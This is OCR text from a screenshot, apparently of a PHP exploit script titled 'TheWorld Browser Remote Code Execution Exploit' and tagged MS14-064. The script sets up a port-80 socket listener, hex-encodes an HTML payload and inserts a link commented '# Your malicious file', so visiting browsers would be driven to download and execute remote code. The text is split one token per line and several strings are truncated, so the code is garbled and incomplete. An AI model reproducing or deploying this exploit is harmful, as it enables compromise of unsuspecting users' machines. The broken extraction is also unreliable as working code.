
print
"TheWorld Browser Remote Code 
Execution Exploit \r\n"
;
$port
=
80
;
# Port Address
$link
=
"http://the.earth.li/~sgtatham/putty/l
# Your malicious file
$socket
=
socket_create
(
AF_INET
,
SOCK_STREAM
,
0
)
or
die
(
'Failed to 
create socket!'
)
;
socket_bind
(
$socket
,
0
,
$port
)
;
socket_listen
(
$socket
)
;
# MS14-064
$msgd
=
"\x3C\x68\x74\x6D\x6C\x3E
$msgd
=
str_replace
(
"DOWNLOAD"
,
$link
,
$msgd
)
;
for
(
;
;
)
{
if
(
$client
=
@
socket_accept
(
$socket
)
)
{